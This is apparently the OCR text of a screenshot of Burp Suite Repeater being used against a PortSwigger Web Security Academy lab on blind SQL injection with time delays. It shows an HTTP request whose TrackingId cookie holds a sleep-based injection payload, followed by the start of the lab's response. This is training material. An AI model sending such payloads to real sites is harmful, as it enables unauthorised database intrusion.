 https://0a15009b0388bf9fc3c51f2d00e000c6.web-security-academy.net
Search
ali Tools
Kali Docs
Kali Forums
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: https://0a15009b0388bf9fc3c51f2d00e000c6.web-security-academy
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a15009b0388bf9fc3c51f2d00e000c6.web-security-academy.net
3 Cookie: TrackingId=Yy3hLQju8RnIMuT7' and sleep(5)-- -; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10935
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Inspector
Request Attribu
Request Query
Request Body P
Request Cookies
Request Header
Response Heade